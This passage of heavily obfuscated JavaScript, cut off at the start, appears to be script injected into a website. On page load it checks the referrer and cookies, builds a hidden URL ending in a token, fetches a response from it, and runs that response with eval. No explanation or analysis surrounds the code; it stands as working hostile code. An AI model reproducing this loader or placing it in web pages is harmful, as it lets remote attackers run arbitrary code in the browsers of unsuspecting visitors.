b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};